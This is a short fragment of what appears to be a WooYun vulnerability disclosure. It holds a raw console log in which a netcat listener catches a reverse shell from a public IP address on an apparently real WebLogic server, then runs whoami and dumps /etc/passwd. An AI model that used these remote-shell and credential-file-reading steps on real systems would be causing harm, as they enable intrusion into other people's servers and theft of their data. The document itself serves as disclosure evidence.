 C:\Users\Administrator>
C:\Users\Administrator>nc -vv -l -p 8002
正在监听[任何一个(多个)] 8002 ...
58.215.171.22: 反向连接查询主机: h_errno 11004: 无数据
连接到 [192.168.0.100] 来自 (UNKNOWN) [58.215.171.22] 32439: 无数据
whoami
weblogic
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
bin:x:1:1:bin:/bin:/sbin/nologin
daemon:x:2:2:daemon:/sbin:/sbin/nologin
adm:x:3:4:adm:/var/adm:/sbin/nologin
lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
halt:x:7:0:halt:/sbin:/sbin/halt
mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
news:x:9:13:news:/etc/news:
uucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin
operator:x:11:0:operator:/root:/sbin/nologin
games:x:12:100:games:/usr/games:/sbin/nologin
gopher:x:13:30:gopher:/var/gopher:/sbin/nologin
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
nobody:x:99:99:Nobody:/:/sbin/nologin
nscd:x:28:28:NSCD Daemon:/:/sbin/nologin
vcsa:x:69:69:virtual console memory owner:/dev:/sbin/nologin
pcap:x:77:77::/var/arpwatch:/sbin/nologin
rpc:x:32:32:Portmapper RPC user:/:/sbin/nologin
mailnull:x:47:47::/var/spool/mqueue:/sbin/nologin
smmsp:x:51:51::/var/spool/mqueue:/sbin/nologin
ntp:x:38:38::/etc/ntp:/sbin/nologin
sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
rpcuser:x:29:29:RPC Service User:/var/lib/nfs:/sbin/nologin
nfsnobody:x:4294967294:4294967294:Anonymous NFS User:/var/lib/nfs:/sbin/nologin
dbus:x:81:81:System message bus:/:/sbin/nologin
haldaemon:x:68:68:HAL daemon:/:/sbin/nologin
avahi:x:70:70:Avahi daemon:/:/sbin/nologin
avahi-autoipd:x:100:101:avahi-autoipd:/var/lib/avahi-autoipd:/sbin/nologin
xfs:x:43:43:X Font Server:/etc/X11/fs:/sbin/nologin
gdm:x:42:42::/var/gdm:/sbin/nologin
sabayon:x:86:86:Sabayon user:/home/sabayon:/sbin/nologin
weblogic:x:500:500::/home/weblogic:/bin/bash
www.wooyun.org